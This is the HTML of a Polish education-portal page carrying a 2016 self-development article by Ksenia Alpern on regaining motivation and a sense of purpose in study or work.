						<img src="https://edutorial.pl/wp-content/uploads/2017/03/edutorial-logo-rgb-color-text-1.png" alt=" logo" data-at2x="https://edutorial.pl/wp-content/uploads/2017/03/edutorial-logo-rgb-color-text-1-retina.png">
					</a>
				</div>
										</div>
												<ul class="cb-top-nav cb-left-side"><li id="menu-item-2663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://edutorial.pl/wydarzenia/">Wydarzenia</a></li>
<li id="menu-item-5749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5749"><a href="https://edutorial.pl/bazy/">Bazy edukacyjne</a></li>
</ul>												<ul class="cb-top-nav cb-right-side">
			<!--<li class="fb"><a title="Odwiedź nas na Facebooku" href="https://www.facebook.com/edutorialpl/" target="_blank"><span>Odwiedź nas na</span><i class="fa fa-facebook-official"></i></a></li>-->
			<li class="fb"><div class="fb-like" data-href="https://facebook.com/edutorialpl" data-layout="button_count" data-action="like" data-show-faces="false" data-share="false"></div></li>
			<!--<li><a title="Wydarzenia" href="https://edutorial.pl/wydarzenia/"><span>Wydarzenia</span></a></li>-->
			<li class="cb-icon-search"><a href="#" title="Szukaj" id="cb-s-trigger"><i class="fa fa-search"></i> <span class="cb-search-title">Szukaj</span></a></li></ul>					</div>
				</div>
				<div id="cb-mob-menu">
					<a href="#" id="cb-mob-close" class="cb-link"><i class="fa cb-times"></i></a>
					<div class="cb-mob-menu-wrap">
						<ul class="cb-mobile-nav cb-top-nav"><li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4551"><a href="https://edutorial.pl/edutech/">EduTech</a></li>
<li id="menu-item-4552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4552"><a href="https://edutorial.pl/lifestyle/">Lifestyle</a></li>
<li id="menu-item-4553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4553"><a href="https://edutorial.pl/nauka/">Nauka</a></li>
<li id="menu-item-4554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4554"><a href="https://edutorial.pl/przedsiebiorczosc/">Przedsiębiorczość</a></li>
<li id="menu-item-4555" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4555"><a href="https://edutorial.pl/rozwoj-osobisty/">Rozwój osobisty</a></li>
<li id="menu-item-4556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4556"><a href="https://edutorial.pl/rynek-edukacyjny/">Rynek edu</a></li>
<li id="menu-item-4549" class="menu-item menu-item-type-post_type_archive menu-item-object-wydarzenia menu-item-4549"><a href="https://edutorial.pl/wydarzenia/">Wydarzenia</a></li>
<li id="menu-item-4550" class="menu-item menu-item-type-post_type_archive menu-item-object-jobs menu-item-4550"><a href="https://edutorial.pl/oferty-pracy/">Oferty pracy</a></li>
<li id="menu-item-4548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4548"><a href="https://edutorial.pl/o-nas/">O nas</a></li>
</ul>					</div>
				</div>
			
			<div id="cb-container" class="clearfix" >				
									<header id="cb-header" class="cb-header  " role="banner">

						<div id="cb-logo-box" class="cb-logo-left wrap">
											<div id="logo">
					<a title="Edutorial - Portal edukacyjny dla wszystkich, którzy chcą wiedzieć więcej" href="https://edutorial.pl">
						<img src="https://edutorial.pl/wp-content/uploads/2017/03/edutorial-logo-rgb-color-mini.png" alt=" logo" data-at2x="https://edutorial.pl/wp-content/uploads/2017/03/edutorial-logo-rgb-color.png">
					</a>
				</div>
																		<div class="reklama-header-banner">
									<a title="Dyslektyk" href="http://dyslektyk.pl/" target="_blank"><img alt="Dyslektyk" title="Dyslektyk" src="https://edutorial.pl/wp-content/uploads/2017/12/dyslektyk_a_728x90.png"></a>								</div>
													</div>

					</header>
				
				<div id="cb-lwa" class="cb-lwa-modal cb-modal"><div class="cb-close-m cb-ta-right"><i class="fa cb-times"></i></div>
<div class="cb-lwa-modal-inner cb-modal-inner cb-light-loader cb-pre-load cb-font-header clearfix">
    <div class="lwa lwa-default clearfix">
                
                    <div class="cb-lwa-logo cb-ta-center">
                <img src="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_rgb.png" alt=" logo" data-at2x="https://edutorial.pl/wp-content/uploads/2015/09/edutorial_rgb.png">
            </div>


        <form class="lwa-form cb-form cb-form-active clearfix" action="https://edutorial.pl/wp-login.php" method="post">
            
            <div class="cb-form-body">
                <input class="cb-form-input cb-form-input-username" type="text" name="log" placeholder="Username">
                <input class="cb-form-input" type="password" name="pwd" placeholder="Password">
                	<div class="g-recaptcha" data-sitekey="6LdOHRAUAAAAADkzavrKf5m1ppgu64uUfrjiSnw1"></div>
                <span class="lwa-status cb-ta-center"></span>
                <div class="cb-submit cb-ta-center">
                  <input type="submit" name="wp-submit" class="lwa_wp-submit cb-submit-form" value="Log In" tabindex="100" />
                  <input type="hidden" name="lwa_profile_link" value="" />
                  <input type="hidden" name="login-with-ajax" value="login" />
                </div>
                
                <div class="cb-lost-password cb-extra cb-ta-center">
                                          <a class="lwa-links-remember cb-title-trigger cb-trigger-pass" href="https://edutorial.pl/wp-login.php?action=lostpassword" title="Lost your password?">Lost your password?</a>
                                     </div>
           </div>
        </form>
        
                <form class="lwa-remember cb-form clearfix" action="https://edutorial.pl/wp-login.php?action=lostpassword" method="post">

            <div class="cb-form-body">

                <input type="text" name="user_login" class="lwa-user-remember cb-form-input" placeholder="Enter username or email">
                                <span class="lwa-status cb-ta-center"></span>

                 <div class="cb-submit cb-ta-center">
                        <input type="submit" value="Get New Password" class="lwa-button-remember cb-submit-form" />
                        <input type="hidden" name="login-with-ajax" value="remember" />
                 </div>
            </div>

        </form>
            </div>
</div></div><div id="cb-menu-search" class="cb-s-modal cb-modal"><div class="cb-close-m cb-ta-right"><i class="fa cb-times"></i></div><div class="cb-s-modal-inner cb-pre-load cb-light-loader cb-modal-inner cb-font-header cb-mega-three cb-mega-posts clearfix"><form role="search" method="get" class="cb-search" action="https://edutorial.pl/">

    <input type="text" class="cb-search-field cb-font-header" placeholder="Szukaj" value="" name="s" title="" autocomplete="off">
    <button class="cb-search-submit" type="submit" value=""><i class="fa fa-search"></i></button>
    
</form><div id="cb-s-results"></div></div></div>
									 <nav id="cb-nav-bar" class="clearfix " role="navigation">
						<div class="cb-nav-bar-wrap cb-site-padding clearfix cb-font-header  cb-menu-fw">
							<ul class="cb-main-nav wrap clearfix"><li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://edutorial.pl/edutech/">EduTech</a></li>
<li id="menu-item-2262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2262"><a href="https://edutorial.pl/lifestyle/">Lifestyle</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://edutorial.pl/nauka/">Nauka</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://edutorial.pl/przedsiebiorczosc/">Przedsiębiorczość</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90"><a href="https://edutorial.pl/rozwoj-osobisty/">Rozwój</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://edutorial.pl/rynek-edukacyjny/">Rynek edu</a></li>
<li id="menu-item-4731" class="search-hidden menu-item menu-item-type-custom menu-item-object-custom menu-item-4731"><a href="#"><i class="fa fa-search"></i></a></li>
<li id="cb-nav-logo" class="cb-logo-nav-sticky-type" style="padding-top: 12px"><a title="Edutorial - Portal edukacyjny dla wszystkich, którzy chcą wiedzieć więcej" href="https://edutorial.pl"><img src="https://edutorial.pl/wp-content/uploads/2017/03/edutorial-logo-rgb-color-text-1.png" alt="site logo" data-at2x="https://edutorial.pl/wp-content/uploads/2017/03/edutorial-logo-rgb-color-text-1-retina.png" ></a></li></ul>						</div>
					</nav>
				
<div id="cb-content" class="wrap clearfix">

	
		<div id="main" class="cb-main" role="main">

			<div class="cb-breadcrumbs"><a href="https://edutorial.pl">Strona główna</a><i class="fa fa-angle-right"></i><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://edutorial.pl/rozwoj-osobisty/" title="Zobacz wszystkie posty z Rozwój osobisty" itemprop="url"><span itemprop="title">Rozwój osobisty</span></a></div></div>
			<article id="post-4352" class="clearfix post-4352 post type-post status-publish format-standard has-post-thumbnail hentry category-rozwoj-osobisty tag-edukacja tag-nauka tag-psychologia tag-rozwoj" role="article">

				<div  id="cb-featured-image" class="cb-fis cb-fis-block-standard"><div class="cb-mask"><img width="1920" height="1280" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/08/zwątpienie.jpg" class="lazy lazy-hidden attachment-cb-full-full size-cb-full-full wp-post-image" alt="zwatpienie" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/08/zwątpienie.jpg 1920w, https://edutorial.pl/wp-content/uploads/2016/08/zwątpienie-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/08/zwątpienie-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/08/zwątpienie-1024x683.jpg 1024w, https://edutorial.pl/wp-content/uploads/2016/08/zwątpienie-360x240.jpg 360w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" /><noscript><img width="1920" height="1280" src="https://edutorial.pl/wp-content/uploads/2016/08/zwątpienie.jpg" class="attachment-cb-full-full size-cb-full-full wp-post-image" alt="zwatpienie" srcset="https://edutorial.pl/wp-content/uploads/2016/08/zwątpienie.jpg 1920w, https://edutorial.pl/wp-content/uploads/2016/08/zwątpienie-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/08/zwątpienie-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/08/zwątpienie-1024x683.jpg 1024w, https://edutorial.pl/wp-content/uploads/2016/08/zwątpienie-360x240.jpg 360w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></div><div class="cb-entry-header cb-meta clearfix"><h1 class="entry-title cb-entry-title cb-title" itemprop="headline">Co robić, gdy tracimy wiarę w sens naszej nauki lub pracy?</h1><div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/ksenia-alpern/">Ksenia Alpern</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2016-09-14">14 Wrz 2016</time></span></div><div class="cb-post-meta"><span class="cb-category cb-element"><a href="https://edutorial.pl/rozwoj-osobisty/" title="Zobacz wszystkie posty z Rozwój osobisty">Rozwój osobisty</a></span></div></div></div>
					<section class="cb-entry-content clearfix" >

					<div class="ttr_start"></div><h2><strong>Powrót do pracy lub szkoły po odpoczynku bywa bardzo bolesny. Okres urlopowy naznaczony ustalaniem własnych reguł i zarządzaniem sobą musimy zamienić na codzienne, nie zawsze przyjemne obowiązki oraz wykonywanie zleconych nam przez kogoś zadań. Co gorsza, często nawet nie wiemy, po co to robimy.</strong></h2>
<p><strong>Wiedz po co to robisz</strong></p>
<p>Większość z nas podczas swojej <a style="font-weight:bold" href="https://edutorial.pl/rozwoj-osobisty/10-rad-dzieki-ktorym-odniesiesz-sukces-w-nauce-angielskiego/" title="10 RAD JAK NAUCZYĆ SIĘ ANGIELSKIEGO" alt="10 RAD JAK NAUCZYĆ SIĘ ANGIELSKIEGO">edukacji</a> przeżywała chwile zwątpienia. Jaki jest sens <a style="font-weight:bold" href="https://edutorial.pl/nauka/6-odkryc-naukowych-2015-roku/" title="6 przełomowych odkryć naukowych 2015 roku" alt="6 przełomowych odkryć naukowych 2015 roku">nauki</a>? W jaki sposób wykorzystać w przyszłość przyswojoną wiedzę? Jeśli przez Twoją głowę przebiegały te i setki innych pytań, to znaczy, że straciłeś chęć i motywację do dalszego kształcenia. Jak ją odzyskać? Przede wszystkim określając sobie jasny cel naszych działań.</p>
<p>Fundamenty naszej wiedzy powinniśmy budować od podstaw. Musimy dokładnie wiedzieć, jakiej wiedzy potrzebujemy i gdzie ją będziemy stosować, w jaki sposób mamy zamiar poszerzyć nasze horyzonty oraz jak to się przełoży na ogólny rezultat naszych działań. Tylko wtedy zyskamy przekonanie, że możemy zrobić użytek z przyswojonej wiedzy.</p>
<p><strong>Co Cię motywuje?</strong></p>
<p>Łatwiej powiedzieć, gorzej zrobić? Wcale nie! <span style="line-height: 1.5">Usiądź przy kubku herbaty i pomyśl przez chwilę, po co tak naprawdę się uczysz. Czy chodzi wyłącznie o poznanie nowych ludzi bądź miłe spędzenie czasu na studiach? Wbrew pozorom nawet tak prozaiczne powody mogą skutecznie „napędzać” do <a style="font-weight:bold" href="https://edutorial.pl/nauka/6-odkryc-naukowych-2015-roku/" title="6 przełomowych odkryć naukowych 2015 roku" alt="6 przełomowych odkryć naukowych 2015 roku">nauki</a>. A może pociąga Cię coś więcej – myśl, marzenie o przyszłej upragnionej profesji, twoim zawodzie, gdzie będziesz wykorzystywał nabytą wiedzę. Takie podejście jest najlepszym motywatorem, niestety wielu z nas odkłada tę myśl aż do momentu ukończenia nauki. Zasada jest jednak ta sama – im bardziej precyzyjnie sobie to wyobrazimy, tym  łatwiej będzie nam przyswajać nowe informacje i  poszerzać granice swojej wiedzy. </span></p>
<p><strong>Otwórz się na wiedzę</strong></p>
<p>To trochę tak jakbyś badał całkiem nowy teren: najpierw ustalasz –  po co Ci to, potem chcesz się dowiedzieć, co jest w najbliższym zasięgu, a dopiero potem – co jest dalej za kolejnym zakrętem. Poszukaj swego własnego stylu do zdobywania wiedzy! Eksploruj, ruszaj dalej, nie koncentruj się wyłącznie na wiedzy dostępnej w podręcznikach, poszukuj informacji na rożne sposoby. W czasach szybko postępującej wiedzy elektronicznej możliwości pozyskiwania dodatkowych informacji są prawie nieograniczone.</p>
<p>Internet, bazy danych naukowych badań, elektroniczne zbiory najnowszych książek –  współczesny świat oferuje szerokie spektrum wiedzy, trzeba jedynie umiejętnie korzystać z dostępnych zasobów. Do nas należy wyznaczenie obszaru własnych działań i określenie, co tak naprawdę jest nam potrzebne do  osiągnięcia wymarzonego  celu. W końcu kto, jak nie my mamy wiedzieć, gdzie chcemy zmierzać.</p>
<p>Wyobraź sobie miejsce, do jakiego już dotarłeś, poczuj co jest Ci niezbędne w tej podróży, i śmiało patrz na to co robisz pod tym kątem. Będziesz zupełnie inaczej się czuł z tym, co robisz na co dzień, dostaniesz więcej motywacji i radości. Wtedy Twoja własna motywacja do osiągnięcia zamierzonego celu będzie przełożona na konkretne działania i będziesz mógł z większym entuzjazmem powrócić do pracy lub nauki.</p>
<div class="ttr_end"></div><script>jQuery(function($){$(document).ready(function(){if($(".wp-pagenavi").length>0 && $(".sharedaddy").length>0){$(".sharedaddy").before($(".wp-pagenavi"));}});});</script><div asd class="content__newsletter"><div class="cb-widget-title"><p>Dołącz do Newslettera</p></div><p>Bądź na bieżąco z najciekawszymi artykułami, wydarzeniami i ofertami pracy. Dołącz do newslettera i otrzymaj e-book <strong>"Jak to zrobić?"</strong> Łukasza Kalicińskiego.</p><p>Dzięki tej książce nauczysz się marzyć i zmieniać swoje plany w konkretne projekty.</p><div class="sendpress">
	    <div class="sendpress-signup-form">
			<form id="sendpress_signup" method="POST" class="sendpress-signup" >
								<div id="exists" style="display:none;">You've already signed up, Thanks!</div>
				<div id="error"></div>
				<div id="thanks" style="display:none;">Thank you for subscribing!</div>
				<div id="form-wrap" >
					<p></p>
												<input type="hidden" name="sp_list" id="list" class="sp_list" value="306" />
							
					
					
					<p name="email">
													<label for="email">Adres email:</label>
												<input type="text" class="sp_email"  value="" name="sp_email" />
					</p>
					<p name="extra_fields" class="signup-fields-bottom">
											</p>

					<p class="submit">
						<input value="Wyślij" class="sendpress-submit" type="submit"  id="submit" name="submit"><img class="ajaxloader" style="display:none;"  src="https://edutorial.pl/wp-content/plugins/sendpress//img/ajax-loader.gif" />
					</p>
				</div>
			</form>
		</div>

	    </div><!--<p class="small">Dołączając do newslettera zgadzasz się na otrzymywanie pocztą elektroniczną na podany powyżej adres e-mail newslettera Edutorial.pl oraz innych publikacji i informacji zawierających reklamy zgodnie z Ustawą o świadczeniu usług drogą elektroniczną z dnia 18 lipca 2002 r. (Dz. U. nr 144 poz. 1204).</p>--></div>							<script type="text/javascript">
								(function ($) {
									$(document).ready(function(){
										if($(".content__newsletter").length>0 && $(".ttr_end").length>0){
											$(".content__newsletter").insertAfter($(".ttr_end"));
										}
									});
								})(jQuery);
							</script>
						  
				</section> <!-- end article section -->

                <footer class="cb-article-footer">
	<div class="post__footer-row">
		<div class="post__socials">
			<div class="fb-like" data-href="https://edutorial.pl/rozwoj-osobisty/co-robic-gdy-tracimy-wiare-w-sens-naszej-nauki-lub-pracy/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div>
			<div class="fb-send" data-href="https://edutorial.pl/rozwoj-osobisty/co-robic-gdy-tracimy-wiare-w-sens-naszej-nauki-lub-pracy/"></div>
		</div>
	</div>
	<div class="post__footer-row">
		<div class="post__footer-col">
						<div class="cb-author-share-box">
				<div id="cb-author-box" class="cb-post-footer-block cb-post-block-bg clearfix">
					<div class="cb-mask">
						<a href="https://edutorial.pl/author/ksenia-alpern/" title="Ksenia Alpern">
							<img alt='Ksenia Alpern' src='http://edutorial.pl/wp-content/uploads/2016/05/Ksenia.jpg' class='avatar post__author-avatar avatar-96 photo' height='96' width='96' />						</a>
					</div>
					<div class="cb-meta">
						<div class="cb-title cb-font-header vcard" itemprop="author">
							<a class="post__author-name" href="https://edutorial.pl/author/ksenia-alpern/" title="Ksenia Alpern">Ksenia Alpern</a>
																								<a title="Autorka reprezentuje firmę Ksenia Coaching, jest ekspertką w dziedzinie edukacji i managementu, coachem, trenerem, mówcą motywacyjnym, doktorem nauk humanistycznych w zakresie pedagogiki" href="http://www.kseniacoaching.com/">
																<p class="post__author-description">Autorka reprezentuje firmę Ksenia Coaching, jest ekspertką w dziedzinie edukacji i managementu, coachem, trenerem, mówcą motywacyjnym, doktorem nauk humanistycznych w zakresie pedagogiki</p>
																	</a>
																					</div>
					</div>
				</div>
			</div>

		</div>

		<div class="post__footer-col">
			<p class="cb-tags cb-post-footer-block"> <a href="https://edutorial.pl/tag/edukacja/" rel="tag">edukacja</a><a href="https://edutorial.pl/tag/nauka/" rel="tag">nauka</a><a href="https://edutorial.pl/tag/psychologia/" rel="tag">psychologia</a><a href="https://edutorial.pl/tag/rozwoj/" rel="tag">rozwój</a></p>		</div>
	</div>

		<div class="cb-comments-fb">
		<div
			class="fb-comments"
			data-href="http://edutorial.pl/rozwoj-osobisty/co-robic-gdy-tracimy-wiare-w-sens-naszej-nauki-lub-pracy/"
			data-width="100%"
			data-numposts="5"
			data-colorscheme="light"
		></div>
	</div>

			<div class="aaddss__after-post">
			<!-- tutaj nie było reklamy -->		</div>
	
	<div id="cb-related-posts-block" class="cb-post-footer-block cb-arrows-tr cb-module-block clearfix"><h3 class="cb-title cb-title-header">Powiązane posty</h3><div id="cb-related-posts" class="cb-slider-2 cb-slider cb-meta-below"><ul class="slides clearfix">                <li class="cb-style-1 clearfix cb-no-1 post-7911 post type-post status-publish format-standard has-post-thumbnail hentry category-edutech tag-edukacja tag-praca tag-programowanie tag-przedsiebiorczosc tag-technologia">
                    <div class="cb-mask"><a href="https://edutorial.pl/edutech/kryzys-w-edukacji-stereotypy-plci-czyli-co-ogranicza-rozwoj-branzy-it/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2018/05/fot_kodilla-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Frustrated Young Business Man" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2018/05/fot_kodilla-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2018/05/fot_kodilla-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2018/05/fot_kodilla-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2018/05/fot_kodilla-1024x683.jpg 1024w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2018/05/fot_kodilla-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Frustrated Young Business Man" srcset="https://edutorial.pl/wp-content/uploads/2018/05/fot_kodilla-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2018/05/fot_kodilla-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2018/05/fot_kodilla-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2018/05/fot_kodilla-1024x683.jpg 1024w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/edutech/kryzys-w-edukacji-stereotypy-plci-czyli-co-ogranicza-rozwoj-branzy-it/">Kryzys w edukacji, stereotypy płci, czyli co ogranicza rozwój branży IT?</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2018-05-15">15 maja 2018</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-2 post-7715 post type-post status-publish format-standard has-post-thumbnail hentry category-rynek-edukacyjny tag-edukacja tag-srodowisko tag-szkoly">
                    <div class="cb-mask"><a href="https://edutorial.pl/rynek-edukacyjny/warszawska-mlodziez-uczy-sie-walczyc-ze-smogiem-trwa-rekrutacja-do-bezplatnego-programu-ceo-wez-oddech/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2018/01/dzieci-z-nauczycielka-w-szkole-360x240.png" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Dzieci Z Nauczycielką W Szkole" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2018/01/dzieci-z-nauczycielka-w-szkole-360x240.png" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Dzieci Z Nauczycielką W Szkole" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/rynek-edukacyjny/warszawska-mlodziez-uczy-sie-walczyc-ze-smogiem-trwa-rekrutacja-do-bezplatnego-programu-ceo-wez-oddech/">Warszawska młodzież uczy się walczyć ze smogiem. Trwa rekrutacja do bezpłatnego programu CEO &#8211; Weź oddech</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2018-01-16">16 Sty 2018</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-1 post-3190 post type-post status-publish format-standard has-post-thumbnail hentry category-nauka tag-kleszcze tag-medycyna tag-nauka">
                    <div class="cb-mask"><a href="https://edutorial.pl/nauka/jedego-ukaszenia-zapalenia-mozgu-chronic-sie-kleszczami/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/05/Las-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Las" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/05/Las-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/05/Las-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/05/Las-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/05/Las-1024x682.jpg 1024w, https://edutorial.pl/wp-content/uploads/2016/05/Las.jpg 1280w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/05/Las-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Las" srcset="https://edutorial.pl/wp-content/uploads/2016/05/Las-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/05/Las-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/05/Las-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/05/Las-1024x682.jpg 1024w, https://edutorial.pl/wp-content/uploads/2016/05/Las.jpg 1280w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/nauka/jedego-ukaszenia-zapalenia-mozgu-chronic-sie-kleszczami/">Od jednego ukąszenia do zapalenia mózgu &#8211; jak chronić się przed kleszczami?</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/dr-n-med-ewa-czernicka-cierpisz/">dr n. med. Ewa Czernicka-Cierpisz</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2016-05-06">6 maja 2016</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-2 post-3329 post type-post status-publish format-standard has-post-thumbnail hentry category-rozwoj-osobisty tag-efektywnosc tag-motywacja tag-rozwoj">
                    <div class="cb-mask"><a href="https://edutorial.pl/rozwoj-osobisty/wysportowany-mozesz-wiecej/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/05/Rower-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Rower" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/05/Rower-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Rower" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/rozwoj-osobisty/wysportowany-mozesz-wiecej/">Wysportowany możesz więcej!</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/joanna-skoczen/">Joanna Skoczeń</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2016-05-20">20 maja 2016</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-1 post-5315 post type-post status-publish format-standard has-post-thumbnail hentry category-rozwoj-osobisty tag-edukacja tag-rozwoj tag-rynek-edukacyjny">
                    <div class="cb-mask"><a href="https://edutorial.pl/rozwoj-osobisty/polacy-chetnie-inwestuja-w-rozwoj/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/10/biblioteka-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="biblioteka" data-lazy-srcset="https://edutorial.pl/wp-content/uploads/2016/10/biblioteka-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/10/biblioteka-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/10/biblioteka-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/10/biblioteka-1024x683.jpg 1024w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/10/biblioteka-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="biblioteka" srcset="https://edutorial.pl/wp-content/uploads/2016/10/biblioteka-360x240.jpg 360w, https://edutorial.pl/wp-content/uploads/2016/10/biblioteka-300x200.jpg 300w, https://edutorial.pl/wp-content/uploads/2016/10/biblioteka-768x512.jpg 768w, https://edutorial.pl/wp-content/uploads/2016/10/biblioteka-1024x683.jpg 1024w" sizes="(max-width: 360px) 100vw, 360px" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/rozwoj-osobisty/polacy-chetnie-inwestuja-w-rozwoj/">Polacy chętnie inwestują w rozwój</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2016-10-30">30 Paź 2016</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-2 post-2355 post type-post status-publish format-standard has-post-thumbnail hentry category-nauka tag-inteligencja tag-nauka tag-psychologia tag-rozwoj">
                    <div class="cb-mask"><a href="https://edutorial.pl/nauka/8-typow-inteligencji-ktory-nalezy-do-ciebie/"><img width="360" height="240" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://edutorial.pl/wp-content/uploads/2016/03/inteligencja-e1458144226170-360x240.jpg" class="lazy lazy-hidden attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="inteligencja" /><noscript><img width="360" height="240" src="https://edutorial.pl/wp-content/uploads/2016/03/inteligencja-e1458144226170-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="inteligencja" /></noscript></a></div>
                    <div class="cb-meta">
                        <h4 class="cb-post-title"><a href="https://edutorial.pl/nauka/8-typow-inteligencji-ktory-nalezy-do-ciebie/">8 typów inteligencji, który należy do Ciebie?</a></h4>
                        <div class="cb-byline"><span class="cb-author"> <a href="https://edutorial.pl/author/edutoradm/">Redakcja Edutorial.pl</a></span><span class="cb-separator"><i class="fa fa-times"></i></span><span class="cb-date"><time class="updated" datetime="2016-03-19">19 Mar 2016</time></span></div>                    </div>
                </li>
                <li class="cb-style-1 clearfix cb-no-1 post-7744 post type-post status-publish format-standard has-post-thumbnail hentry category-edutech tag-aktualnosci tag-edu-tech tag-nauka">
